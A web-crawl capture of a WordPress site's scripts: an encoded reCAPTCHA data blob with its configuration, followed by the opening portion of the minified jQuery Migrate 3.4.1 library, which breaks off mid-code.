HUpWmE/wrEXw6rDqRnCmkR+wqXCki5eBlbDmFRyworCv23Dk8KwUTk/EsO1w7DCn8Onw7IcKcK9w6nCimjChibDpwMUw7toYU8qw59Owq0Fw50IGsKbQwTDp8KFcSTDiFPClgXDg8K7Sj8Ow7nCmsOFXTTDg8Odf8KdwqFLKcORw787bGB8HS0+worCgcOHVsKLw4XDkcO0UMO9w4x3cMOSFnDDvlHDtDHDn8KLwo7CjlI/woxhF8OYH8O7E8K+MMOFRivDrcO8wqQXfRjDji1Cw7PDkyJxw78Ybkd+wqs2w5xIw6vChsKJb8KxWhJXw69/NMKVwprChMOPUH7DsEFIw7Z5w6/DusOGElzDgMOhVnrDhMK0wqLCgsOIw5LCl8KjfsOkJgDDkcK5S8KTwo0iFhPDm8Kzwp0GIcOqwrTCgBMhfMOMQsKvwqHClMKdOzHCjcKXQcK/w7/DoFfClUbDnsKNFV9Jwo3DjsO9Xhkuw4dpwo8nNcO6wqpuHMKKwpnDix/DmwghNcKYw73DqQNUw7zCrA9Hw45sw4A0wrUBAlDCjB3Ck0XChsO5acOHTMK6w6PDi8OywqQeworDh8KAO8Ovw7xew59vbzQ0LAdlwpTCgsKDMjbDnsKDW8KEFsKaI1fCmsOsw5jDh0kzaw/DpcK4e8KLwqkITDLDq28xwofCpWvCpG/[base64]/DksK2ahXDjDbDhsKqCsKgw5LDvMKqw5c8wpUZw4sMw7YSwofDq3xGw63DpsOTb0Nzw6w0wp9Ew6krw5EpW8K/wrTCkQdYBMKtI8ONw4PDq8KpJQHCiULCicOiOsKiYH7ClMK5wpTCsMO8GnjDqWNPwr8Xw6PDiVt0wrABWB3Du8KlGsOJwoTCkmcdwqYieB/[base64]/DqxLDgcKCHl1qwqYbwqfDhMOGwpvCu8O3wo1gwrnDsMKqFk3CoUPCsFBkN8OdWMKAFGJibwvDllwxw6IzwqvDkksNwpMRw5JkGSPDicKuwoPDgcOzTMOjCMO5cVjDtV/Cm0rCgMKEBmXCtcK0Oh0gwqvCnUTCm8Kxwp3DqD7CogkkwrB8UsOZYnk8wpkEEQ/CrsKGw6tDw7wwRC/Dm0RIwrAxwoTDhHTDuMKlw6IPdhbDuSPCtMKqCcKow7oyw4UoOcOVw5fCr3zDihrDp8KGTMOsSiXDoDgpOsKODw0dwpnCq8O/TjzDoMKTw59iSSzDqcOuw6XDi8OjwpprHFfDjSzCh8KqJTROCcOtEsK0w5PCsMOsG1d9wpwGw47CtcOSdMKxR8KWwqw9TQLDsmJKTMOEw5JPw6zDsMOsb8OmwqfDqCofXGrDmsKAw7jCtjbDiMO/[base64]/ChSrDvcKMSmLDq8K/TsO/wrbDrmLCjMO3w67CpFMkw78Gw7fCoMK/wr3Ct0VuenDDtHrDv8OsBsKEOxdlFhAoWMOpwo5zwpnCh3oTw69+woJRHEJgw5wESgPCgEzCigR/wpV0w7jCrMO+JcOgPgAGw6XCuMOOLl9jw6JcwqspYSvCrMOdw4MHHMOJwp/Dkmd8c8KawqPDmHp2wqQ8JcOMdk3CoErDhsOCw4ZVw53CrMKEwp3DosKkKSvCk8Kgwr4Pa8KawpLDvCYvwpoWOzspwp5Bw7nDrsOeRgBhw4BBw6bDo8KlRsKbw4p7wpB/C8KGw7k5wpPDjEJEGCE2wrhiw7TCpcK/wqXCgzBGwpVNw6zDnmfDmMO3wp0YFsOvEAnCiHUCLH/[base64]/wr1JCmIpYVRVw4/DhcKjw6JbAkjDsgDDnMOAw6DDkQvDmMKpImTDocKUJsKdZ8Kcwo7CgTbCk8K5w4DCnQbDqMKVw6HDlMOfw5Jjw54zQsOVYC3DhcK1wqTCi37CnMOmw6fDhAs3EsOPw7jDmyLCk17Cp8OvFlnDgzLCqMO7eC/ChkQ4c8KywqrDo1cpalXDsMKMwqUJCHIpwoXDkAHDj0NxUWdDw6fCkiwkbm5ZMSDCsXB1w5jDrnDCgzDDgcKcwp/Dhl0QwodiSsOzw6LDk8K2w5zDmmAHw5V0w4jDiMK+HmkZwqTDtcOvwp7CnRrDkcO5egcjwrlDdlIdw6HCm0kawrpbw5EfUcK6cQUAwrhIDsOBw7oVJMK1wp/DocOqwqsUw4LCicOCRMKFwonDqMOoP8OCYMK7w7YwwoPDpxFFTFTCoEIBPkfDjcKPw4/Ch8OjwpbCkcKewqHCvXRIw4HDqcKxw7HDmzl8DcOZSTUNVSjDgDDDmVzCo8K0e8KlQRkMIMOew59CCcKNNsOIwr8eAcKNwqTDgMKPwp0LHF4hZnIGwpnDoiQHEcKoVF3CjcOoaVPDlQXCmcOgw6YPw77Di8O/wpUBLcKPw6AGwpHCoEHCqcOAwqkKZsOLayHDh8OLFhxLwrpQQErDhsORw5jDl8OVwqQsdsK9eQ80w78pwp5ow4XDqkAgMMOiw7zCo8O6w7rCscKLwo/DpS05wo7CrMOdw7xfIcKbwpsiw7PDglnDhMKMwrbCjyQow7Vrw7rCpTTCucO/wq1eWcKhwqbCp8OhKDLCpxQcwr/[base64]/A8Kvw7t/w6gREGfDjEFKwrPDtxphfCxpw4LDiMK5wrFUERTDjsKgwrEjflRQw7kmw7RxA8KzNSLCg8O5wq3Cly8NI8OgwpR3wqIzf8KLIcOiwrhIC3k/MsKBwoXCqgTCnwofwqMKw5DCqsK2w6Z5Y2/Cg3c2w6IfwrDDr8KISkN1wpHCmWheKBoVwp3DrsKjZ8OQw67DiMOywr/[base64]/L3jDu2fDg8O/I3XDvsOtwqkPG8ObwpzDnBA/w7I0wpfDksOMw4wuw7NLOF/Ct2s5w6tWw6nDnMO1FT7CjkcqZWLCpcOgw4Rww7XDhC7DosOFw4vCgMKLC1QRwoRiw7N9B8O4esOtw5bDv8OZw6bDrMOawr5bUmzCriRTLmUZwrpcLcOGwqZVwpMRwqDDssKZMcOBWTfDhWHCnxvCisOPS3oTw6jChsODdmzDnllDwq/CvsK4w5jDjnkwwqF+IkTCucK2woldw7stwp84wqnCpjLDocOKYyXDnm8+LDDDjsOWw5bChsKBWGN+w5jDtcOowpp5w4Exw6V1GQHDkWXDmcKqwrjDpMKSw5gPw7DDjH/[base64]/CgcKew4NXwoDDncOCwp7DocKESgnDj17DoBAmLQVSQBrCoMOPX8ODZMKEF8K/[base64]/Cm8Oww5DCpjDDq8K/GSjDtMKQwprCosOYw5rCmMK7woQjw4Y6wr1VMXpXwoJowpIdw7/DsDfCkiBUIRosw4fCjStbw5DDjMOHw4vDg1o0GsKpw6sxwrDCusOeecKHFhDCsmfCvFDClGIiw7Jow6HDvxRrPMOZc8O/KcKAw5pyEVhlCQXDncK2Sz0HwqPCnknCgDzCn8OJHsOQw7EuwpwZwrA9w7jCrRnCmRtaUxZ2ZnHCgFLDkCXDuTVARsOOwo9bw5/CjAPCkMKWwr3DtsKZYkzCgcKEwoQ/wo3DkMOzw6wTMcOLA8OTwrDDpsKtw4l/[base64]/GDBESWDDl8Kgwr/CqiLCgsOGw5tAw49fw7wgPMKMwpQmw4NEwrrDiC8FB8O0w79Hw5wqw6fDsUkuESDChcODVzcOw53CoMOLwqfCn3LDpcKHbmAYJ2giwqB/wo/DpQnDjlxMwqsodWHCg8K2ecOjIMKUwrbDl8KEwrDCqg3DhmgIw7jDnMKywr5YfsKQKUnCqsOwVl3Du299w7VSw6EzBw/Dpmxyw7vClcKJwqEyw5onwqvCtF1kRsKQwq54woZbwrEfdSzCqRzDkj1mw5vCjMKww4LCikUWw5tFHAfDrTfDl8KIYMOcwp/DmT7Cl8K6wp1pwp45wotjJVLCu1h2DMKIwoI4RxLDncK4woZvw5YbE8K1UcKlFiF0woJSw4x0w6YHw7VdwpEywrHDvMKiHcOtGsOyw5B7FcO4RsOgwq94wqTCm8OIw6XDjGPCtsKJYxRPaMKCwoDChcKFN8OJwqvCtB4ywr0Uw4Zgwr3DkXjDq8OzbcOIesK/TsOCAsOmFsO5w6LDs1LDu8Kdw6HCl0jCsBfChDDChynDosOjwpRUOsK9LMK1DMKqw6Bfw41swrUKw6Zpw7gmwqY+AGdkNsOHw74rw47DsBR0R3MhwrDCtx87w6shwocJw6TCv8KXw7/Cvws4w4INOsOwYMOGVcOxeMKMRWvCtyB/bA5uwqzCiMOTWcOhcSvDjcKPGsKkw6RGw4TCtnPCq8K6wrrCtA7DucK2w6PDlnbDrkTCsMOLw6bDrcKVEcOZNMKhwqUuJsKkw546wrXCo8OhXsKQw57CkUtPwrnDhy8hw79owrvDkR4Cwo7DjcOpwq1/[base64]/[base64]/DgsOKPl3DmwUYwrNiw4nDusKjYALCqTlnwoISw6nDqMOsw6/[base64]/[base64]/wq7Cj27CvcKmWifDriPCoGkELMORw4Mlw4zCjcKgw595w5xZw4UgNVliNmEDb1/CksK6NcKKXHZlUsOiw7JiWcO/wps/TMKkO39RwoNPI8O/wqXCnMKtaj1xwrNfw43CkEjCosOxw4M9GmXClcOgwrDCp3V6LsKuwq7DkX3DtsKOw449w7dTJk7CtcK1w4/DnEPClsKGTcOiEhVWwq/[base64]/DkcOpcQrCu8Kfw6sXIwXDr0Nswo4mwoBIb8OEwoPCjgBPXsO+w4kvwrjDmDzCk8KGM8O/QMOzR1rDlyXCjsOswqLCjDgmWMOWw6LCtcKlCnHDrMK4wpotwq3ChcK5GsOHwr/CicKIwrXCvsKTw5XCu8OWZ8Orw7HDoF1OF2fCg8KUwpTDgcOsDQAbPcO7eExbwpIgw7vDpsKMwqzCsHDCk00Rw4NIFcKLDcOGdcKpwrQkw4/DkW8uw6dow7zCnMKAw74Fw5Rzw7XDsMKbVyUGwoRGGsKNacKhV8OgWwrDsw0IVcO/wrLCs8OiwqsHwpcFwr9+wpRhwr4RbFnDiyZoTD/[base64]/DMOFw7/Cuk3CnsKgdHUowphcAMOCPykZCMKVEMOmwq7DicOjw5DCusOmJsODbTRXwrvDkcKvw48/[base64]/DuWnCuz7DkcKNTMOfwo7Ck2DCrl/CjkzCuDRGe8K5wq/CmQg8wr9Pw5HCmFlbGmk1HSACwoPDogvDuMOaVjLClMOAWyp7wr0iwrRAwqpWwojDhnE/w73Dgi/CocOgL0XCqwIUwpbCkToLZF3CrhkFasKORmfCnlkBw4XDs8Ouwr4kbwnCq1I9BcKMLcOxwrLDqALChWTDtcOlB8KLw47CvsK4w6A7P1zDvcK4AMOiw5lPccKewokwwqnDmMKLIsKtwoYPw48dPMOASnfDsMODw4tpwo/Cl8KWw6/ChMO9Dy7DnsOVNT7Ck2vCg2zCosKiw7MhRMOuSWdYCCRJIGkRwoLCvjMowrfDq0zDhMO8wp0Hw63Ctn4IfQTDpB80F1LCmDk1w5JcXhjCk8Oowp/[base64]/CmwXDn3tYwpEjHcK+woc1FTlBOiUPw4lFwoouwrXCjWhqcMO+XMKUQcO/w4zDlXhNOMOIwrnDqcKGwpvDiMK7w7HCoiIDwpVmSjjChMKbw7R0UcKzXXBSwqg8NcOdwpLCi1YQwqTCvn/Ds8Oaw68OLzPDhsOiw7k6R2jDqcOqG8OsbMOvw5sWw4cgLzXDvcOjO8OIFsK3NWzDh0w1w77Cm8ORCEzCiWbClW1rw5jCnjM9AcOgGcO/wqbCkEQCwrXDkAfDhUfCoSfDlUfCpDzDhcKqw4oSc8K7IX/DuizDosK9YcOxD2fCuR/DvX3DuR7DncOpJ3x1wrBEw7DDv8K+wrTDpXrCvMO8w4TClsOyU3fCogrDg8OJO8KmU8ONQ8K0UMKtw7fDkcOxw7lAOGnCnyDCvcOhV8KNwrrCmMO5GEAjYsK/[base64]/CrcK8FwB5TcOKw5Qmwo/ClH9KfcOHwrDCrMOmAx91EsKmw6VdwpvDlMK1AFjCk2zDnsKhw6Naw5nDj8KLeMK3PVHDisKaT1XCk8KBw6zCosOWwooZw4DCvsOeF8K0DsKiMnHDqcOJKcKWwq5NJQRYw7TCg8O6PksTJ8O3w5gWwqLCkcORBcOuw4sKwocjPUQWw59Lw5g/IS59wo9xw4vCh8ObwrHCpcONV3XDqErCvMKQw6kHwrltwqgrw4cxw6JxwpjDs8OdR8ORSMOydT0/wozDiMOAw5rCqMO2w6N3w4fCusORdRcQM8KwB8ONMkkjwrDChcOsNsORJToow6bDuFLCmzAEe8OwVDNVwo3CgsKFw4LDkkd1wrwjwo3DmkHCrSzCh8ONwpnCsSNAT8K+wqjDihXCnRgWw5x0wqPDmsK8Dzhdwp4Ewq/DqcONw59JfVPDjMODXcOGKMKRL28ZQzoTGMOHw5cvCQ3DlsKPQMKFYMOowrjCmMOcwqFzNMKxOsKbOzFxdMKnA8K7GMKnw4smNcO5wrbDhsOefW/Dm2XCscKUPsK9wp8aw7fDlsO6w4fCpMK1DFHDo8OmAkDDosKDw7bCscKwQkHCvMKrU8KDwrsuwpvChsO6ZULCv2dWQsKfwo7CjCnClUJ9RVLDoMOIRVXCslTCgcOtLActGG/DmSTCiMKoUT3Dm3XDkcOSeMObw74Uw5bDo8Owwql5wrLDgSlcwqzClhLCtl7Dm8OXw4ciWHbCssOew7HDmArDisKHKMOew5M8M8OCBUHCisKOwo/DiF7CgFxgwppJKlsEcXcHwo0/wqPCk3sMBMKyw5d6UsKFw6HCjsOWw6TDswITw7gqw6lSw7JtUyLDvCgTEsKrwpHDiFPCgRtlLU7Cm8O5MsOuw4/DnnvCjE0Rw7ELwqDDiRXDvh3DgMOBKsOBwrwLDHzCi8OEN8KPTcKYf8ORTMKpJ8K9w77CsF54w5JjfUo8wqtOwpIHF2IkBMKFc8Oow43Ch8KhLVDCugtHeB3ClhbCtHHCosKvSsKsfV/[base64]/wp9FC8OZQ8Ksw6NMw4DDlcOwFMKiL1Y8w6UBwq7Cs8O7FsObwp/CocKAwoXClgsIPsKLw4cSTS9nwrnCkAjDuD3DsMKnfW7CgQ7CgMKJCzFhXx8wfsKFwrNSwrVlMlfDv2p2wpHCiCASwq3CuCvCscOWeQVkwocXfCs+w6lGUcKhKcKzw6BuXcOqGT/CsE1LPR7DlMOoUcKyT0xPTgjDt8OoNUfDr2/Cj3vDrm0gwrvDu8KxesOywo/DhMOvw6nCgEUgw4DChx7DsDPCml18w58rw5/[base64]/[base64]/wpR2ZBXCo8KdQQ/Cs2hFwrNDSsKHw6fDlcKPwoHDl8OIw7EEwq0tw4/DlsKVGcKqwqbDn3FaF3bChMOgwpcuw7E2w4kVwp/[base64]/CoxLCtHghNS/Cs8KVH3l3dFpEw6XDmsOVDMOsw60AwoUpPmxfUMKwW8Oqw4LDmMKYOcKXwrJJwozDgzvCuMKpwpLDnAMdw5sFwrnDs8KPK3MVL8OCJcK4VMOewo1hw4wvKS/[base64]/Cv8OAOC9pP8OlZlFgZsOHVETDkAlBw6bCiUtCwp/DhRXCkDI9woIaw7vDgcKgw5DCpBEqKMOFBMONen4BXDvCnU7Ci8KywrnDizNww7fDnsKzG8OdDsOAQsK6wq/Ct0jDrsOow7k3w6k0wp/CnB/CgARrDMO+w7jDosKDwpMZOcOswpzCgcK3Bx3DkUbDhmbDonk3WnHCncOLwq9dAUrDoVUoaFY1w5BYw73Cl0t9dcOPwr9iVMKgOx0Lw7cyWsKmw4Mcwq1wAWEEasOMwrxNWGHDssKwJMKvw6Y/[base64]/DtVzCpRfCriU0wq3DjUfDjDHDh2DCo8KZw6XCoVoVSsKBwr/DjAlVwpLDgEbCvTPCqMOrRsKjSyzClcORw5vCs3vDqQVwwq5DwoDCsMK+CMK7AcOPX8Oyw6tHw5Nmw54xwpYAw5LDo2TDl8KhwqHDhcKiw53DusO7w5JXASjDp3hBw4EOLMOAwrlgV8OjTz1XwqEWwp1pwoTCnXrDnRLDi3nDpUwCa117JcK/[base64]/CVPDsS9OwodPwqlWMMOJd8KkwqfDsz5NNcOmZGTClMKXworDnMOTwqHDmcO9w7XDjF3DqMKBbsOGwopvw4XCnjDDhV/DoHUsw7JjdMOWFV/Dg8Kpw5lrXMKcGUPCpyIZw73Ds8Ohc8Kswp5AH8Okw75/cMOYw6MWDcKHGcK8Pg5VwqDDmn/Dh8O+JsKCwo/CgsOHw5tYw4/[base64]/DtVx8w4HCnCVlBW4kw79iw5fDv8OKEMKIwpfCncKfAsO3EcOIwosfw7DChRBSwoRxwqU2JsOLw4/ChsOmY1zCu8KQwodCJ8O+wrnCl8KUOMOdwqhFXTPDiV4Hw6vCkjbDt8OxIMOYGUJ/w73Crj0+wr4/ScKsAEvDgsKPw4YOwpXChcKbUsOFw5EUasKfPMKvw6oRw45Ew5bCi8Olw6MDw6TCrsODwoHDhcKcFcODw4EhaVdiZsKndHnCgCbCmyzDj8O6UQAhw6FTw4kMw6/CpSxPw7fCnMKewrA/OsO7wrDCujITw4ddVF7DkzoNw4AVEBVwBC3Dg38YIlxlw6Fxw4dxwqDCk8ONw7/[base64]/Cv0wNCsKZw4kgFcKfw6VrwoFECXd4w6TCosKgwqgRccOPw5/DkwhPQcOgw40DMcKUwpFSG8K7wrvCtG7Ct8OmZ8O7EH/DkxAXwq/[base64]/[base64]/[base64]/CjTLCki3DicOPw5bDn8KSYsOGI8OKw4kywrgZEXVpZMObEcOawpNNeE1pblcjO8KSNHVjSA3DgsKFwoQgwo0fDBbDosOmdcOYEcKEw4XDqsKfMg5Dw4LCjiQIwrhAC8K6cMKvwqTCp3/DrsK2d8K/[base64]/[base64]/N8Kbw6Z3WcKVecOALhnDjkQGwo/[base64]/DsMOtw4BSOV1MLsKcw7R7JcKhw4JVE2Z4Ii/Dl3cqQcONwoVJwonCmVXCjcOxwrxpYcKIYEh3AndmwqDCv8OZSMK7wpLCnx9VFmXCmVVdwqFEwqDDlkRQQ0tIwpnCrw0kWUQ9J8OZFcOVw60bw7fChQ3DtlUWwqzDnzB0wpfCuCNHK8O5wqMBwpPDucKQw6rClMKgDcOyw4fCgHEiw592w5I/JcKFGsODwoYdV8KQwoxiwppCQMOEw6Z7RQ/[base64]/w4XCqWXClcOiwpDCgkDCtsOWwpNVY8KFJ2zCv8OvHcOsdsKOw7LDoG3CssKtN8KNBWM7wrHDjsKYw48/XsK3w4LCnTLDvMKLIcKlw4Vow7/ChMOHwqbCvQ0Ew4tiw7DDncOiJsKKw7vCo8OwVsKEawdnwrkdwolawr/DlzLCnsO8NDsdw6jDgsO4XC4Mw4bCp8Okw4cvwprDpcOcw6TDs1FjU3DCvwspwq/DtMKhBzjCisKNeMKvO8KlwrzDnxM0wr3Cm3N1FRrDrsK3UmxbNghZwo4CwoFKJMOVKMKeWX8dQQnDtcKqXRcowpcuw6hqCcOuUFk6woTDrThrw4jCtWdqwrrCpMKUWiBUX3U2OB49wqDDssOuwrZqwpnDu2rDj8KbFMKZIlPDssKKfsKpwonDmSzCrsOTaMKATW/[base64]/DjxQHGsKsKsKjw5ojw4BPJ8KTRx/CgnMiUcOdwolYwrFDH01YwqRPaU/Cim/DksOHwoMQT8O8Um/[base64]/[base64]/[base64]/[base64]/CkMOPw5cfw4R0w59OY8KvKyzDs8Kew6bCh8OawrI2w7YgPT/Ct3k9asKVw6nCvUDDuMOba8OeZcKVw7FWw5vDgw3DvFRAUsKGeMOLWFlxQcK0QcOUw4EAHsKDBSDDrsK/[base64]/CtsKFwroOwpLDnsOrwplHwrUWwrBpPEfDpzRiIR9fw6x/WnVTO8K0wrjDowV3a0U6wqLDn8KJIg8xQUMHwq3Dr8K1w6jCscO4wr0Lw7/[base64]/Cg3LDnMOwwpNyw49Aw5nDnMO9w4sUdADCqAItwo4hw5DDksKHw6AEYSp6w5U/wq/DrDLDq8K4wqAMwolcwqMrR8O4wqTCtFxMwoQ+Omcbw5XDpk/Dtz53w6Ekw6XChl7CnRfDmcOcwqxEKcONw7HCvBExGMONw7IQwqVxesKBcsKBw5hHYTs5woY4wqoCLnRKw5UXw65wwrUqwoYUBgMeeC9EwooPLTlfFcOeYHrDgQt3BFpDw64dYMKyVXvDkH3Dvw5MVDTDmcKSwqE9M37CuQ/DkyvDp8O3GcOGW8OswpomBMKAY8Kww7whwrnClgt/wogEPcOUwoLDtcOPXsOSUcOoYVTChsKSWcO0w6M/w5QWFzkRUcKWwqjCoyLDmkXDn1LDnsOHwoFKwoBIwpPCgXZ9JHR1w5YSV23CilgYSlzCry/[base64]/CoE7DhcKvwrXCog3Dhh/[base64]/w7rDtcKbw7LDmsOnHcK+PwXDpMKSRHNeKcOwIjnDqMK/VMOpEDxSI8OkIGEqwpTDpDsme8Onw5AGw7jDjcOQw73DrMKpw4HCq0LCnx/DjcOqeSRBGDUYwovDilbDq3jDtDTDqsKKw7AiwqgdwpRoRmRxWD7CvgcOwqlVwptLw53DszXCgBjDs8KuTWNTw7DDosKcw6TCgFjClMK4TsKUw55Gwr4gZTd3IcKow4fDs8OIwqnCiMKHKcOAYTPCkkJYwrrDqMO/NcKmwrNjwoRbDMKTw51jGX/Cv8OxwrQbTsKZTxPCi8OLcQwnaGQzWGbCtk1RMmDDncKGCEJXc8OPEMKCw5bCpkrDksOzw60Fw7rCiBzCr8KBGWnDicOiQMKUS1XDhX3CnW1ywqhkw7JjwpXCs0TDusKgHFTDr8O0Wm/Doi/DtW0Mw5bDpC8+wo8jw43Co0YkwrJ8dsK3KsKkwoHDnh0/w7PDhsOnIcO5woNRw4c7wqzDuQ4lBn7CtUTCocKrw5rCr13Dj3c1Ng0kE8K1wqRvwo3Do8KSwrXDsUzCugoPw4soecKywqDDm8KCw6jClTY4wrZIMcK2wonCl8O0eGIcw4QsLsKwIsK7w7QFYj/DnR07w57Cv8K9UHoiYW3Co8KwCsOawoTDlsKfF8KOw4kmF8O6YirDm1jDs8KzaMOCw5vDhsKowpJxZAVdw713XTbDpMONw49dfgHDhh/Ck8KzwqFoBTM7w5HCghwswqZjPmvDgsKWw7XDgT0Ww4BOwp7CvhTDoANkw4/Dmj/[base64]/DpcOQwpvCisOPEEgnVcKTwqIawq7ClkBGaClnwr5ww6M5IDBsLsKgw6FRWCPClXjDrXkQwqfCjsKpw5Ibw5TCmRRqw6rDv8KoaMKvDj0eYksPw5jCqgrDullWVlTDk8OdSsK2w5Iyw5p9IcKTw6XDs1vCmUxjw4oOL8OuWMK4wp/CiQlew7pgYQ3CgsKmw57DuB7DtsOXwpUKw50sHwzCgX0xLm3CiG/Dp8KYL8Oyd8Kuw4bCp8OhwoNXFsOEwoFwWxLDoMO+OAzDvR5ALGDDucOQw5bDmsO3wp8hwofCrMK3wqRHw60XwrMvw7fCvH9Sw58Nw4xTw5YxccKRdcKOaMKbw6s8BsK/[base64]/Cl8KYQMOYMAzDnMKgwr50XVrCicOoa29mwqYmLMOGw7UTwpbCiyHCqy/Cg13DosOqOcKlwpnCtybDqMKjwpnDpXJ9DsK2J8KPw4fDsg/[base64]/w5wjLwzCh8OeF8OewrgOOnnDpQ3DhQLDgsKEwoTCnXFJYnw/wodPIT7DsS9dwoN9H8K+w4jDvWzCmsOnw7V2wrLCuMK3E8K/[base64]/Cr8OPZBZaWXpkw7XCosOrwofCiMOpWFYSZMKswrMnw5w1w6nDl8KEHzLDuRNWRMOAUhTDkcKGLDbDhsOKZMKdw6BUwp/ChTjDtGrCtALCoW7Cm3bDnMKzAR4Kw5ZZw60HKcKHa8KQMiRVOyLCgjHDlUvDnVfDu3TDpsKMwplsw6TCi8KbKX/Dth7ChMKYJArClXXDtsKsw78OFcKRQBU3w4bDkGzDlxDDusO0YsOnwo/DlRwFBF/CtinClXjCnXE+ZjrDhsK0wrswwpfDkcKPJEzDoh0OaU/CjMKSwrTDkGDDhMKKEVjDhcOhEl5owpZ8w7bCpsOKX0nCrMOrLiABX8KvMDXDnjPDhMOBPVrCkh4aDsKpwqPCqsKgdMORwpzCvCAUw6BdwqtPAD7Cg8OINMKNwpsIOW5ObzV6DsKoKh97dw/DoiN4PA9xwqXDrhzCtsKjwo/Dr8OGw7heORvCicOBw5cTRmDDpMO/[base64]/wq8THh9mKzsKwprDmFzCjG8wE8K/BTDDi8OdfwzDgjPCt8KHZDAkYcKKw7zDhF8Xw5jCvsOKMsOkw7/Ct8Kmw5t+w6HDs8KCeynCmmpewrPDgsOnw5EeYyjDmMOaX8K/[base64]/Cs0Y9wo5Hw7vChsOIwqTDj8OQOD57wqwAZMK4fFRVKQrCi2hvTRIXwrg3fWFtS0pYTRxLVB8RwqgHE3XDsMOoXMO5w6TDlA7DscKnOMOceCwlwrbDlMOEYAcWw6M2Q8OFwrLCsg3Dk8OTbC/CiMKNw5zDp8Oyw4YzwpLDl8KbSFQWwp/[base64]/[base64]/Cn0MECkpUFsOjw4YHdk/[base64]/CpABYBUnCrsOAwpgEw4jClcO1woV6w5MgEcOHw6jCokLCg8Olwp3CoMO2wrNCw40INiDDkgtEw5Rgw49IXQXCmnMcAMO2eRM2VwbDrcKLwr7CmUPCn8O9w4Z3LMKBM8Kkwqo3w73Dh8KKdMKSw5waw5EUw7hPaVLCtHU\\u003d\x22],null,[\x22conf\x22,null,\x226Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://greensavannahdiplomaticcable.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WawUjmRl1r/HmdELTqUYlu4ns+2M67UyFXOtX2XxWjY\\u003d\x22,0,0,null,1,1768673575946,0,0,[147,184],null,[109,147,102,249,25],\x22RC-gsiLKBWncvoF_w\x22,null,null,null,null,null,\x220dAFcWeA6QG8pB4FU2Oc9YJrRqKBWk6r93QwBPP6N3IzmRuj0lXYtIPtzs8JbqikHhDMmjLEM5bKhNtmYko7Z8_muHNVLRbDmeFg\x22,1768756375990]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19604
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is 